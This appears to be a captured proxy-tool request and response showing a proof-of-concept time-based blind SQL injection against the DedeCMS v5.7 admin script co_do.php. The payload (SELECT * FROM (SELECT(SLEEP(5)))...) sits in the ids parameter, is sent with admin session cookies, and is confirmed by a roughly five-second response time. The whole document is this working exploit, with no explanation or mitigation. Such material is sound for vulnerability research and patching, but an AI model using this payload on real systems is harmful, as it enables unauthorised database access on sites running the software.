 GET
/dedecms/v57/dede/co_do.php?clshash=true&dopost=clear&ids=(SELECT%20*%20FROM%20(SELECT(SLEEP(5)))
iTpw) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: menuitems=1_1%2C2_1%2C3_1;
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5b32fa84b8966d5fb89a40dab0483b494a3d4486c7f4863149324
3994d772287e0b932e15ab6cd8270ccdde316a05420; PHPSESSID=k8ljp69vgp0l4rdjfhsbqpjor1; DedeUserID=1;
DedeUserID__ckMd5=ccfd344c83716277; DedeLoginTime=1529937308;
DedeLoginTime__ckMd5=946515e0b7e68409; _csrf_name_7f456a53=fe4524f723f566a66652b99b569d7862;
_csrf_name_7f456a53__ckMd5=df318c8cdc4f9da5; ENV_GOBACK_URL=%2Fdedecms%2Fv57%2Fdede%2Fco_url.php
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 25 Jun 2018 16:38:00 GMT
Server: Apache/2.4.23 (Win32) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 1190
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='/dedecms/v57/dede/co_url.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/dedecms/v57/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("成功删除指定的网址内容!");
document.write("<br /><a
? < + > Type a search term 0 matches
1,477 bytes | 5,049 millis